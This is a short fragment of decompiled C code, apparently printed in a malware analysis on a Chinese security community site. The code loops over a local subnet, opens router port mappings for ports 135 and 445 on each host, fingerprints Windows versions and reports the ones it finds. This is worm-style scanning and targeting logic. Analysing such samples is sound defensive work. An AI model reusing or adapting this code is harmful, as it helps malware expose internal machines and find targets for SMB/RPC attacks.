 for ( i = 1; i <= 254; ++i )
{
  printf(&machine_ip, 16, "%d.%d.%d.%d", *v26, v27, v28, i);
  if ( add_port_mapping(&router_ip, &machine_ip, &v19, &v20, v38, (i - 0x4702), 135) )
  {
    if ( add_port_mapping(&router_ip, &machine_ip, &v19, &v20, v38, (i - 0x4CB8), 445) )
    {
      zero_mem(v17, 256);
      zero_mem(v16, 256);
      zero_mem(v15, 256);
      v29 = 0;
      if ( sub_40166A(&router_ip, v17, v16, v15, &v29, (i - 19640), (i - 18178)) )
      {
        if ( strstr(v17, "Windows 7")
          || strstr(v17, "2008")
          || strstr(v17, "Vista")
          || strstr(v17, "6.0")
          || strstr(v17, "6.1")
          || strstr(v17, "2003")
          || strstr(v17, "5.2") )
        {
          report_found(&router_ip, &machine_ip, i + 45896, i + 47358, v29, v17);
          Sleep(300000u);
        }
        else if ( strstr(v17, "Windows XP") || strstr(v17, "5.0") || strstr(v17, "5.1") )
        {
          v29 = 1;
          report_found(&router_ip, &machine_ip, i + 45896, i + 47358, 1, v17);
          Sleep(0x493E0u);
        }
      }
      delete_port_mapping(&router_ip, &v19, &v20, v38, (i - 19640));
    }
    delete_port_mapping(&router_ip, &v19, &v20, v38, (i - 18178));
  }
}
先知社区